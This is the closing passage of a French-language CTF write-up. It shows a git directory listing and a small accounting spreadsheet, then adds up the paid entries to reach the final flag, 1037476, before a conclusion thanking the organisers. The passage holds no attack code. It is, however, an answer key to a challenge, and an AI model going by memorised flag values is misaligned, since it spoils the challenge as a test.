accounting-2021.xlsx branches config description HEAD hooks index info language-stats.cache logs objects refs
On a : accounting-2021.xlsx !
En l’ouvrant :
Company Amount Paid
Biboy 54000 yes
Tyro 31999 yes
Strawton 9000 no
Tipo 863789 yes
Opo 8231 no
Miuop 87688 yes
On somme tous ceux qui ont étaient payés et on a enfin le dernier flag ! 1037476
Conclusion
C’était un super CTF, je n’avais jamais fait ce genre de compétition avec un réseau de la sorte ou toutes les machines communiquent entre elles et ou on joue dans ce genre de lab. Ça change des challenges classiques : RCE > PRIVESC > FLAG > CHALL. SUIVANT. Encore un grand bravo Intrinsec et à Th1b4ud qui à tous géré solo pendant la compétition . A refaire !
Par ailleurs , je suis fier d’avoir fini premier au classement !